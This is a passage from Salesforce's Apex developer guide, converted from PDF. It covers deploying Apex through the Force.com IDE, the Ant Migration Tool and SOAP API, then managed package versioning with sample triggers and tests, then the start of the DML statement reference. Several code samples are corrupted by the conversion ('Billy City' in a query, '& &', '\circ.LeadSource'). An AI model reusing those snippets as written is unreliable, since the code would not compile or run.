## <span id="page-599-0"></span>Using Change Sets To Deploy Apex

### EDITIONS

Available in: Salesforce Classic

Available in **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# Using the Force.com IDE to Deploy Apex

You can deploy Apex classes and triggers between connected organizations, for example, from a sandbox organization to your production organization. You can create an outbound change set in the Salesforce user interface and add the Apex components that you would like to upload and deploy to the target organization. To learn more about change sets, see "Change Sets" in the

[The Force.com IDE](https://developer.salesforce.com/page/Force.com_IDE) is a plug-in for the Eclipse IDE. The Force.com IDE provides a unified interface for building and deploying Force.com applications. Designed for developers and development teams, the IDE provides tools to accelerate Force.com application development, including source code editors, test execution tools, wizards and integrated help. This tool includes basic color-coding, outline view, integrated unit testing, and auto-compilation on save with error message display.

 $\mathbb{Z}$ Note: The Force.com IDE is a free resource provided by Salesforce to support its users and partners but isn't considered part of our services for purposes of the Salesforce Master Subscription Agreement.

To deploy Apex from a local project in the Force.com IDE to a Salesforce organization, use the Deploy to Server wizard.

- Note: If you deploy to a production organization:
	- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully. Note the following.
		- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
		- **–** Calls to System.debug are not counted as part of Apex code coverage.
		- **–** Test methods and test classes are not counted as part of Apex code coverage.
		- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
	- **•** Every trigger must have some test coverage.
	- **•** All classes and triggers must compile successfully.

<span id="page-599-2"></span>For more information on how to use the Deploy to Server wizard, see "Deploying Code with the Force.com IDE" in the Force.com IDE documentation, which is available within Eclipse.

## Using the Force.com Migration Tool

In addition to the Force.com IDE, you can also use a script to deploy Apex.

Download the Force.com Migration Tool if you want to perform a file-based deployment of metadata changes and Apex classes from a Developer Edition or sandbox organization to a production organization using Apache's Ant build tool.

Note: The Force.com Migration Tool is a free resource provided by Salesforce to support its users and partners but isn't considered part of our services for purposes of the Salesforce Master Subscription Agreement.

To use the Force.com Migration Tool, do the following:

**1.** Visit<http://www.oracle.com/technetwork/java/javase/downloads/index.html>and install the Java JDK.

Note: For enhanced security, we recommend Java 7 or later and a recent version of the Force.com Migration Tool (version 36.0 or later). Starting with version 36.0, the Force.com Migration Tool uses TLS 1.2 for secure communications with Salesforce if it detects Java version 7 (1.7). The tool explicitly enables TLS 1.1 and 1.2 for Java 7. If you're using Java 8 (1.8), TLS 1.2 is used. For Java version 6, TLS 1.0 is used. However, Salesforce plans to discontinue TLS 1.0 support [on this timeline.](https://help.salesforce.com/apex/HTViewSolution?id=000221207)

Alternatively, if you're using Java 7, instead of upgrading your Force.com Migration Tool to version 36.0 or later, you can add the following to your ANT\_OPTS environment variable:

-Dhttps.protocols=TLSv1.1,TLSv1.2

This setting also enforces TLS 1.1 and 1.2 for any other Ant tools on your local system.

- 2. Visit <http://ant.apache.org/> and install Apache Ant, Version 1.6 or later, on the deployment machine.
- **3.** Set up the environment variables (such as ANT\_HOME, JAVA\_HOME, and PATH) as specified in the Ant Installation Guide at <http://ant.apache.org/manual/install.html>.
- **4.** Verify that the JDK and Ant are installed correctly by opening a command prompt, and entering ant –version. Your output should look something like this:

Apache Ant version 1.7.0 compiled on December 13 2006

- **5.** Download the [Force.com Migration Tool](https://developer.salesforce.com/page/Force.com_Migration_Tool) from the Force.com Migration Tool page in [Salesforce Developers.](https://developer.salesforce.com/)
- **6.** Unzip the downloaded file to the directory of your choice. The Zip file contains the following:
	- A Readme.html file that explains how to use the tools
	- **•** A Jar file containing the ant task: ant-salesforce.jar
	- **•** A sample folder containing:
		- **–** A codepkg\classes folder that contains SampleDeployClass.cls and SampleFailingTestClass.cls
		- **–** A codepkg\triggers folder that contains SampleAccountTrigger.trigger
		- **–** A mypkg\objects folder that contains the custom objects used in the examples
		- **–** A removecodepkg folder that contains XML files for removing the examples from your organization
		- **–** A sample build.properties file that you must edit, specifying your credentials, in order to run the sample ant tasks in build.xml
		- **–** A sample build.xml file, that exercises the deploy and retrieve API calls
- **7.** If you installed a previous version of the Force.com Migration Tool and copied the  $ant-salesforce$ .  $jar$  file to the Ant lib directory, delete the jar file in the lib directory. The lib directory is located in the root folder of your Ant installation. The Force.com Migration Tool uses the ant-salesforce.jar file that's in the distribution ZIP file. You don't need to copy this file to the Ant lib directory.
- **8.** Open the sample subdirectory in the unzipped file.
- **9.** Edit the build.properties file:
	- **a.** Enter your Salesforce production organization username and password for the sf.user and sf.password fields, respectively.

Note:

- **•** The username you specify should have the authority to edit Apex.
- **•** If you are using the Force.com Migration Tool from an untrusted network, append a security token to the password. To learn more about security tokens, see "Reset Your Security Token" in the Salesforce online help.
- **b.** If you are deploying to a sandbox organization, change the sf.serverurl field to https://test.salesforce.com.
- **10.** Open a command window in the sample directory.
- **11.** Enter ant deployCode. This runs the deploy API call, using the sample class and Account trigger provided with the Force.com Migration Tool.

The ant deployCode calls the Ant target named deploy in the build. xml file.

```
<!-- Shows deploying code & running tests for package 'codepkg' -->
   <target name="deployCode">
      <!-- Upload the contents of the "codepkg" package, running the tests for just 1
class -->
      <sf:deploy username="${sf.username}" password="${sf.password}"
serverurl="${sf.serverurl}" deployroot="codepkg">
        <runTest>SampleDeployClass</runTest>
      </sf:deploy>
    </target>
```
For more information, see [Understanding](#page-601-0) deploy on page 582.

12. To remove the test class and trigger added as part of the execution of ant deployCode, enter the following in the command window: ant undeployCode.

ant undeployCode calls the Ant target named undeployCode in the build. xml file.

```
<target name="undeployCode">
      <sf:deploy username="${sf.username}" password="${sf.password}" serverurl=
            "${sf.serverurl}" deployroot="removecodepkg"/>
</target>
```
<span id="page-601-0"></span>See the [Force.com Migration Tool Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.daas.meta/daas/) for full details about the Force.com Migration Tool.

### Understanding **deploy**

The Force.com Migration Tool provides the deploy task, which can be incorporated into your deployment scripts. You can modify the build. xml sample to include your organization's classes and triggers. For a complete list of properties for the deploy task, see the [Force.com Migration Tool Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.daas.meta/daas/). Some properties of the deploy task are:

#### **username**

The username for logging into the Salesforce production organization.

#### **password**

The password associated for logging into the Salesforce production organization.

#### **serverURL**

The URL for the Salesforce server you are logging into. If you do not specify a value, the default is login.salesforce.com.

#### **deployRoot**

The local directory that contains the Apex classes and triggers, as well as any other metadata, that you want to deploy. The best way to create the necessary file structure is to retrieve it from your organization or sandbox. See [Understanding](#page-602-0) retrieve on page 583 for more information.

- **•** Apex class files must be in a subdirectory named **classes**. You must have two files for each class, named as follows:
	- **–** *classname*.**cls**
	- **–** *classname*.**cls-meta.xml**

For example, MyClass.cls and MyClass.cls-meta.xml. The -meta.xml file contains the API version and the status (active/inactive) of the class.

- **•** Apex trigger files must be in a subdirectory named **triggers**. You must have two files for each trigger, named as follows:
	- **–** *triggername*.**trigger**
	- **–** *triggername*.**trigger-meta.xml**

For example, MyTrigger.trigger and MyTrigger.trigger-meta.xml. The -meta.xml file contains the API version and the status (active/inactive) of the trigger.

- The root directory contains an XML file package.xml that lists all the classes, triggers, and other objects to be deployed.
- The root directory optionally contains an XML file destructiveChanges.xml that lists all the classes, triggers, and other objects to be deleted from your organization.

### **checkOnly**

Specifies whether the classes and triggers are deployed to the target environment or not. This property takes a Boolean value: true if you do not want to save the classes and triggers to the organization, false otherwise. If you do not specify a value, the default is false.

### **runTest**

Optional child elements. A list of Apex classes containing tests run after deployment. To use this option, set testLevel to RunSpecifiedTests.

### **testLevel**

Optional. Specifies which tests are run as part of a deployment. The test level is enforced regardless of the types of components that are present in the deployment package. Valid values are:

- **•** NoTestRun—No tests are run. This test level applies only to deployments to development environments, such as sandbox, Developer Edition, or trial organizations. This test level is the default for development environments.
- RunSpecifiedTests—Only the tests that you specify in the runTests option are run. Code coverage requirements differ from the default coverage requirements when using this test level. Each class and trigger in the deployment package must be covered by the executed tests for a minimum of 75% code coverage. This coverage is computed for each class and trigger individually and is different than the overall coverage percentage.
- **•** RunLocalTests—All tests in your org are run, except the ones that originate from installed managed packages. This test level is the default for production deployments that include Apex classes or triggers.
- **•** RunAllTestsInOrg—All tests are run. The tests include all tests in your org, including tests of managed packages.

If you don't specify a test level, the default test execution behavior is used. See "Running Tests in a Deployment" in the [Metadata API](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_meta.meta/api_meta/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_meta.meta/api_meta/).

This field is available in API version 34.0 and later.

### <span id="page-602-0"></span>**runAllTests**

(Deprecated and available only in API version 33.0 and earlier.) This parameter is optional and defaults to false. Set to true to run all Apex tests after deployment, including tests that originate from installed managed packages.

### Understanding **retrieve**

Use the retrieveCode target to retrieve classes and triggers from your sandbox or production organization. During the normal deploy cycle, you would run retrieveCode prior to deploy, in order to obtain the correct directory structure for your new classes and triggers. However, for this example, deploy is used first, to ensure that there is something to retrieve.

To retrieve classes and triggers from an existing organization, use the retrieve ant task as illustrated by the sample build target ant retrieveCode:

```
<target name="retrieveCode">
  <!-- Retrieve the contents listed in the file codepkg/package.xml into the codepkg
directory -->
  <sf:retrieve username="${sf.username}" password="${sf.password}"
       serverurl="${sf.serverurl}" retrieveTarget="codepkg"
unpackaged="codepkg/package.xml"/>
</target>
```
The file codepkg/package.xml lists the metadata components to be retrieved. In this example, it retrieves two classes and one trigger. The retrieved files are put into the directory codepkg, overwriting everything already in the directory.

The properties for the retrieve task are as follows:





## <span id="page-604-0"></span>Using SOAP API to Deploy Apex

If you do not want to use the Force.com IDE, change sets, or the Force.com Migration Tool to deploy Apex, you can use the following SOAP API calls to deploy your Apex to a development or sandbox organization:

- **•** compileAndTest()
- **•** compileClasses()
- **•** compileTriggers()

All these calls take Apex code that contains the class or trigger, as well as the values for any fields that need to be set.

# **CHAPTER 15** Distributing Apex Using Managed Packages

### In this chapter ...

- **•** [What is a Package?](#page-606-0)
- **•** [Package Versions](#page-606-1)
- **•** [Deprecating Apex](#page-607-0)
- **•** [Behavior in Package](#page-607-1) [Versions](#page-607-1)

As an ISV or Salesforce partner, you can distribute Apex code to customer organizations using packages. This chapter describes packages and package versioning.

## <span id="page-606-0"></span>What is a Package?

A package is a container for something as small as an individual component or as large as a set of related apps. After creating a package, you can distribute it to other Salesforce users and organizations, including those outside your company. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded.

## <span id="page-606-1"></span>Package Versions

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

When an existing subscriber installs a new package version, there is still only one instance of each component in the package, but the components can emulate older versions. For example, a subscriber may be using a managed package that contains an Apex class. If the publisher decides to deprecate a method in the Apex class and release a new package version, the subscriber still sees only one instance of the Apex class after installing the new version. However, this Apex class can still emulate the previous version for any code that references the deprecated method in the older version.

Note the following when developing Apex in managed packages:

- **•** The code contained in an Apex class or trigger that is part of a managed package is automatically obfuscated and cannot be viewed in an installing organization. The only exceptions are methods declared as global, meaning that the method signatures can be viewed in an installing organization.
- **•** Managed packages receive a unique namespace. This namespace is automatically prepended to your class names, methods, variables, and so on, which helps prevent duplicate names in the installer's organization.
- **•** In a single transaction, you can only reference 10 unique namespaces. For example, suppose you have an object that executes a class in a managed package when the object is updated. Then that class updates a second object, which in turn executes a different class in a different package. Even though the second package wasn't accessed directly by the first, because it occurs in the same transaction, it's included in the number of namespaces being accessed in a single transaction.
- Package developers can use the [deprecated](#page-102-0) annotation to identify methods, classes, exceptions, enums, interfaces, and variables that can no longer be referenced in subsequent releases of the managed package in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve.
- **•** You can write test methods that change the package version context to a different package version by using the system method runAs.
- **•** You cannot add a method to a global interface or an abstract method to a global class after the interface or class has been uploaded in a Managed - Released package version. If the class in the Managed - Released package is virtual, the method that you can add to it must also be virtual and must have an implementation.
- **•** Apex code contained in an unmanaged package that explicitly references a namespace cannot be uploaded.

## <span id="page-607-0"></span>Deprecating Apex

Package developers can use the [deprecated](#page-102-0) annotation to identify methods, classes, exceptions, enums, interfaces, and variables that can no longer be referenced in subsequent releases of the managed package in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve. After you upload another package version as Managed - Released, new subscribers that install the latest package version cannot see the deprecated elements, while the elements continue to function for existing subscribers and API integrations. A deprecated item, such as a method or a class, can still be referenced internally by the package developer.

Note: You cannot use the deprecated annotation in Apex classes or triggers in unmanaged packages.

Package developers can use Managed - Beta package versions for evaluation and feedback with a pilot set of users in different Salesforce organizations. If a developer deprecates an Apex identifier and then uploads a version of the package as Managed - Beta, subscribers that install the package version still see the deprecated identifier in that package version. If the package developer subsequently uploads a Managed - Released package version, subscribers will no longer see the deprecated identifier in the package version after they install it.

## <span id="page-607-1"></span>Behavior in Package Versions

A package component can exhibit different behavior in different package versions. This behavior versioning allows you to add new components to your package and refine your existing components, while still ensuring that your code continues to work seamlessly for existing subscribers. If a package developer adds a new component to a package and uploads a new package version, the new component is available to subscribers that install the new package version.

## Versioning Apex Code Behavior

Package developers can use conditional logic in Apex classes and triggers to exhibit different behavior for different versions. This allows the package developer to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

When subscribers install multiple versions of your package and write code that references Apex classes or triggers in your package, they must [select the version](#page-124-0) they are referencing. Within the Apex code that is being referenced in your package, you can conditionally execute different code paths based on the version setting of the calling Apex code that is making the reference. The package version setting of the calling code can be determined within the package code by calling the System. requestVersion method. In this way, package developers can determine the request context and specify different behavior for different versions of the package.

The following sample uses the System.requestVersion method and instantiates the System.Version class to define different behaviors in an Apex trigger for different package versions.

```
trigger oppValidation on Opportunity (before insert, before update) {
    for (Opportunity o : Trigger.new){
        // Add a new validation to the package
        // Applies to versions of the managed package greater than 1.0
        if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null) {
                o.addError('All deals over 50% require a description');
            }
        }
```

```
// Validation applies to all versions of the managed package.
        if (o.IsWon == true & & o.LeadSource == null) {
            o.addError('A lead source must be provided for all Closed Won deals');
        }
    }
}
```
For a full list of methods that work with package versions, see [Version Class](#page-2526-0) and the [System](#page-2458-0). requestVersion method in System [Class](#page-2458-0).

The request context is persisted if a class in the installed package invokes a method in another class in the package. For example, a subscriber has installed a GeoReports package that contains CountryUtil and ContinentUtil Apex classes. The subscriber creates a new GeoReportsEx class and uses the version settings to bind it to version 2.3 of the GeoReports package. If GeoReportsEx invokes a method in ContinentUtil which internally invokes a method in CountryUtil, the request context is propagated from ContinentUtil to CountryUtil and the System.requestVersion method in CountryUtil returns version 2.3 of the GeoReports package.

## Apex Code Items that Are Not Versioned

You can change the behavior of some Apex items across package versions. For example, you can deprecate a method so that new subscribers can no longer reference the package in a subsequent version.

However, the following list of modifiers, keywords, and annotations cannot be versioned. If a package developer makes changes to one of the following modifiers, keywords, or annotations, the changes are reflected across all package versions.

There are limitations on the changes that you can make to some of these items when they are used in Apex code in managed packages.

Package developers can add or remove the following items:

- **•** @future
- **•** @isTest
- **•** with sharing
- **•** without sharing
- **•** transient

Package developers can make limited changes to the following items:

- **•** private—can be changed to global
- **•** public—can be changed to global
- **•** protected—can be changed to global
- **•** abstract—can be changed to virtual but cannot be removed
- **•** final—can be removed but cannot be added

Package developers cannot remove or change the following items:

- **•** global
- **•** virtual

Package developers can add the webService keyword, but once it has been added, it cannot be removed.

Note: You cannot deprecate webService methods or variables in managed package code.

### <span id="page-609-0"></span>Testing Behavior in Package Versions

When you change the behavior in an Apex class or trigger for different package versions, it is important to test that your code runs as expected in the different package versions. You can write test methods that change the package version context to a different package version by using the system method runAs. You can only use runAs in a test method.

The following sample shows a trigger with different behavior for different package versions.

```
trigger oppValidation on Opportunity (before insert, before update) {
   for (Opportunity o : Trigger.new){
       // Add a new validation to the package
       // Applies to versions of the managed package greater than 1.0
        if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null) {
                o.addError('All deals over 50% require a description');
            }
        }
        // Validation applies to all versions of the managed package.
       if (o.IsWon == true && \circ.LeadSource == null) {
            o.addError('A lead source must be provided for all Closed Won deals');
        }
   }
}
```
The following test class uses the runAs method to verify the trigger's behavior with and without a specific version:

```
@isTest
private class OppTriggerTests{
   static testMethod void testOppValidation(){
      // Set up 50% opportunity with no description
     Opportunity o = new Opportunity();
     o.Name = 'Test Job';
     o.Probability = 50;
     o.StageName = 'Prospect';
     o.CloseDate = System.today();
      // Test running as latest package version
      try{
          insert o;
      }
      catch(System.DMLException e){
          System.assert(
              e.getMessage().contains(
                'All deals over 50% require a description'),
                  e.getMessage());
      }
      // Run test as managed package version 1.0
      System.runAs(new Version(1,0)){
          try{
```
}

```
insert o;
       }
       catch(System.DMLException e){
          System.assert(false, e.getMessage());
       }
   }
   // Set up a closed won opportunity with no lead source
   o = new Opportunity();
   o.Name = 'Test Job';
   o.Probability = 50;
   o.StageName = 'Prospect';
   o.CloseDate = System.today();
   o.StageName = 'Closed Won';
   // Test running as latest package version
   try{
       insert o;
   }
   catch(System.DMLException e){
       System.assert(
         e.getMessage().contains(
           'A lead source must be provided for all Closed Won deals'),
             e.getMessage());
   }
   // Run test as managed package version 1.0
   System.runAs(new Version(1,0)){
       try{
           insert o;
       }
       catch(System.DMLException e){
           System.assert(
               e.getMessage().contains(
                 'A lead source must be provided for all Closed Won deals'),
                     e.getMessage());
       }
   }
}
```
## **CHAPTER 16** Reference

The Apex reference contains information about DML statements, and the built-in Apex classes and interfaces.

#### **DML Statements**

DML statements part of the Apex programming language and are described in [Apex DML Statements](#page-613-0).

#### **Apex Classes and Interfaces**

Apex classes and interfaces are grouped by the namespaces they're contained in. For example, the Database class is in the System namespace. To find static methods of the Database system class, such as the insert method, nagivate to **System Namespace** > **Database Class**. The result classes associated with the Database methods, such as Database.SaveResult, are part of the Database namespace and are listed under **Database Namespace**.

In addition, SOAP API methods and objects are available for Apex. See [SOAP API and SOAP Headers for Apex](#page-2577-0) on page 2558 in the Appendices section.

#### IN THIS SECTION:

#### [Apex DML Operations](#page-613-1)

#### [ApexPages Namespace](#page-617-0)

The ApexPages namespace provides classes used in Visualforce controllers.

#### [AppLauncher Namespace](#page-649-0)

The AppLauncher namespace provides methods for managing the appearance of apps in the App Launcher, including their visibility and sort order.

### [Approval Namespace](#page-651-0)

The Approval namespace provides classes and methods for approval processes.

#### [Auth Namespace](#page-666-0)

The Auth namespace provides an interface and classes for single sign-on into Salesforce and session security management.

#### [Cache Namespace](#page-719-0)

The Cache namespace contains methods for managing the platform cache.

#### [Canvas Namespace](#page-757-0)

The Canvas namespace provides an interface and classes for canvas apps in Salesforce.

#### [ChatterAnswers Namespace](#page-776-0)

The ChatterAnswers namespace provides an interface for creating Account records.

#### [ConnectApi Namespace](#page-778-0)

The ConnectApi namespace (also called Chatter in Apex) provides classes for accessing the same data available in Chatter REST API. Use Chatter in Apex to create custom Chatter experiences in Salesforce.

#### [Database Namespace](#page-1508-0)

The Database namespace provides classes used with DML operations.
#### Reference

#### [Datacloud Namespace](#page-1552-0)

The Datacloud namespace provides classes and methods for retrieving information about duplicate rules. Duplicate rules let you control whether and when users can save duplicate records within Salesforce.

#### [DataSource Namespace](#page-1563-0)

The DataSource namespace provides the classes for the Apex Connector Framework. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect. Then connect your Salesforce organization to any data anywhere via the Salesforce Connect custom adapter.

#### [Dom Namespace](#page-1635-0)

The Dom namespace provides classes and methods for approval processing.

#### [Flow Namespace](#page-1648-0)

The Flow namespace provides a class for advanced Visualforce controller access to flows.

#### [KbManagement Namespace](#page-1651-0)

The KbManagement namespace provides a class for managing knowledge articles.

#### [Messaging Namespace](#page-1662-0)

The Messaging namespace provides classes and methods for Salesforce outbound and inbound email functionality.

#### [Process Namespace](#page-1707-0)

The Process namespace provides an interface and classes for passing data between your organization and a flow.

#### [QuickAction Namespace](#page-1720-0)

The QuickAction namespace provides classes and methods for quick actions.

#### [Reports Namespace](#page-1748-0)

The Reports namespace provides classes for accessing the same data as is available in the Salesforce Reports and Dashboards REST API.

#### [Schema Namespace](#page-1866-0)

The Schema namespace provides classes and methods for schema metadata information.

#### [Search Namespace](#page-1927-0)

The Search namespace provides classes for getting search results and suggestion results.

#### [Site Namespace](#page-1942-0)

The Site namespace provides an interface for rewriting Sites URLs.

#### [Support Namespace](#page-1944-0)

The Support namespace provides an interface used for Case Feed.

#### [System Namespace](#page-1948-0)

The System namespace provides classes and methods for core Apex functionality.

#### [TerritoryMgmt Namespace](#page-2554-0)

The TerritoryMgmt namespace provides an interface used for territory management.

#### [TxnSecurity Namespace](#page-2557-0)

The TxnSecurity namespace provides an interface used for transaction security.

#### [UserProvisioning Namespace](#page-2568-0)

The UserProvisioning namespace provides methods for monitoring outbound user provisioning requests.

# Apex DML Operations

You can perform DML operations using the Apex DML statements or the methods of the Database class. For lead conversion, use the convertLead method of the [Database](#page-2015-0) class. There is no DML counterpart for it. To learn more about data in Apex, see [Working with Data in Apex.](#page-130-0)

# Apex DML Statements

Use Data Manipulation Language (DML) statements to insert, update, merge, delete, and restore data in Salesforce. The following Apex DML statements are available:

IN THIS SECTION:

[Insert Statement](#page-613-0) [Update Statement](#page-614-0) [Upsert Statement](#page-614-1) [Delete Statement](#page-615-0) [Undelete Statement](#page-616-0) [Merge Statement](#page-616-1)

# <span id="page-613-0"></span>Insert Statement

The insert DML operation adds one or more sObjects, such as individual accounts or contacts, to your organization's data. insert is analogous to the INSERT statement in SQL.

### Syntax

```
insert sObject
insert sObject[]
```
# Example

The following example inserts an account named 'Acme':

```
Account newAcct = new Account (name = 'Acme');
try {
  insert newAcct;
} catch (DmlException e) {
// Process exception here
}
```
Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.

# <span id="page-614-0"></span>Update Statement

The update DML operation modifies one or more existing sObject records, such as individual accounts or contactsinvoice statements, in your organization's data. update is analogous to the UPDATE statement in SQL.

# **Syntax**

```
update sObject
update sObject[]
```
# Example

The following example updates the  $BillingCity$  field on a single account named 'Acme':

```
Account a = new Account(Name='Acme2');
insert(a);
Account myAcct = [SELECT Id, Name, Billy City FROM Account WHERE Id = :a.Id];myAcct.BillingCity = 'San Francisco';
try {
   update myAcct;
} catch (DmlException e) {
   // Process exception here
}
```
<span id="page-614-1"></span>Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.

# Upsert Statement

The upsert DML operation creates new records and updates sObject records within a single statement, using a specified field to determine the presence of existing objects, or the ID field if no field is specified.

# **Syntax**

```
upsert sObject [opt_field]
```

```
upsert sObject[] [opt_field]
```
The upsert statement matches the sObjects with existing records by comparing values of one field. If you don't specify a field when calling this statement, the upsert statement uses the sObject's ID to match the sObject with existing records in Salesforce. Alternatively, you can specify a field to use for matching. For custom objects, specify a custom field marked as external ID. For standard objects, you can specify any field that has the idLookup attribute set to true. For example, the Email field of Contact or User has the idLookup attribute set. To check a field's attribute, see the [Object Reference for Salesforce and Force.com.](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/)

Also, you can use foreign keys to upsert sObject records if they have been set as reference fields. For more information, see [Field Types](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/field_types.htm) in the Object Reference for Salesforce and Force.com.

The optional field parameter, *opt field*, is a field token (of type Schema.SObjectField). For example, to specify the MyExternalID custom field, the statement is:

```
upsert sObjectList Account. Fields. MyExternalId c;
```
If the field used for maching doesn't have the Unique attribute set, the context user must have the "View All" object-level permission for the target object or the "View All Data" permission so that upsert does not accidentally insert a duplicate record.

Note: Custom field matching is case-insensitive only if the custom field has the **Unique** and **Treat "ABC" and "abc" as duplicate values (case insensitive)** attributes selected as part of the field definition. If this is the case, "ABC123" is matched with "abc123." For more information, see "Create Custom Fields" in the Salesforce online help.

# How Upsert Chooses to Insert or Update

Upsert uses the sObject record's primary key (the ID), an idLookup field, or an external ID field to determine whether it should create a new record or update an existing one:

- **•** If the key is not matched, a new object record is created.
- **•** If the key is matched once, the existing object record is updated.
- **•** If the key is matched multiple times, an error is generated and the object record is neither inserted or updated.

# Example

This example performs an upsert of a list of accounts.

```
List<Account> acctList = new List<Account>();
// Fill the accounts list with some accounts
try {
    upsert acctList;
} catch (DmlException e) {
}
```
This next example performs an upsert of a list of accounts using a foreign key for matching existing records, if any.

```
